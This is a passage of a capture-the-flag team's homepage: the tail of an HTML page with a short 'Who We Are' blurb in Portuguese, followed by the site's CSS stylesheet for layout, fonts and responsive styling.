        <div class="name">Marcio Herobrine (davisinho)</div>
      </section>

      <div class="divider" aria-hidden="true"></div>

      <section id="right">
        <h2>Who We Are</h2>
        <article class="member">
          <div class="info">
            Nos somos o marcio herobrine um time de ctf.
          </div>
        </article>
      </section>
    </main>
  </body>
</html>
</file>
<file: home.css>
body {
  background-color: black;
  color: white;
  font-family: monospace;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: 100vh;
  margin: 0;
  padding: 28px 20px;
  box-sizing: border-box;
}

@font-face {
  font-family: "MarcioArabic";
  src: url("/assets/font.tff") format("truetype");
}

.container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: min(760px, 100%);
  justify-content: center;
  gap: 24px;
}

.left {
  text-align: center;
  width: 100%;
}

.left img {
  image-rendering: pixelated;
  width: 180px;
  height: auto;
  display: block;
  margin: 0 auto 16px auto;
}

.left .name {
  font-size: 50px;
  margin-bottom: 10px;
  font-family: "MarcioArabic", serif;
}

.divider {
  width: 100%;
  height: 2px;
  background-color: white;
}

#right {
  display: flex;
  flex-direction: column;
  gap: 14px;
  width: 100%;
}

#right h2 {
  font-size: 24px;
  margin: 0 0 6px 0;
  font-family: monospace;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.member {
  padding: 2px 0;
}

.writeup .info {
  text-align: left;
}

.info {
  font-size: 18px;
  line-height: 1.55;
}

.info a {
  display: block;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
  letter-spacing: 0.3px;
}

.info h3 {
  font-size: 20px;
  margin: 18px 0 8px;
  text-transform: uppercase;
  letter-spacing: 0.8px;
}

.info p {
  margin: 0 0 10px;
}

.info ul,
.info ol {
  margin: 0 0 12px 20px;
  padding: 0;
}

.info li {
  margin: 0 0 6px;
}

.info code {
  background: #121212;
  border: 1px solid #2b2b2b;
  padding: 1px 6px;
}

.info pre {
  margin: 8px 0 12px;
  background: #0c0c0c;
  border: 1px solid #2f2f2f;
  border-left: 3px solid #fff;
  padding: 10px 12px;
  white-space: pre-wrap;
  word-break: break-word;
  overflow-x: auto;
}

.info pre code {
  background: transparent;
  border: 0;
  padding: 0;
}

.member:hover .info a,
.info a:hover {
  color: #fff;
  text-decoration: underline;
}

@media (max-width: 768px) {
  body {
    padding: 15px;
  }

  .container {
    text-align: center;
    gap: 20px;
  }

  .left {
    margin-bottom: 2px;
  }

  .left .name {
    font-size: 40px;
  }

  .left img {
    width: 150px;
  }

  .divider {
    margin: 10px 0 8px 0;
  }

  #right {
    gap: 12px;
  }

  .member {
    text-align: center;
    padding: 2px 0;
  }

  .info {
    font-size: 16px;
  }

}

@media (max-width: 480px) {
  .left .name {
    font-size: 32px;
  }

  .left img {
    width: 120px;
  }

  #right {
    gap: 15px;
  }

  #right h2 {
    font-size: 18px;
  }
}
</file>
